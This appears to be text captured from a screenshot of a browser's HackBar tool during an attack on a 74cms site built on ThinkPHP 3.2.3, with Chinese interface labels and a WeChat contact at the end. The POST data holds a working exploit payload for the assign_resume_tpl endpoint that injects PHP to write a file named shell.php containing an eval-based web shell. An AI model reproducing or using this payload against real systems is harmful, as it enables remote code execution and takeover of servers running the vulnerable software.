 10.211.55.9/74cms//index.php?m=home&a=assign_resume_tpl
Bing
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other
Load URL http://10.211.55.9/74cms//index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业
id="$_GET['id']"/>
微信号: crowsec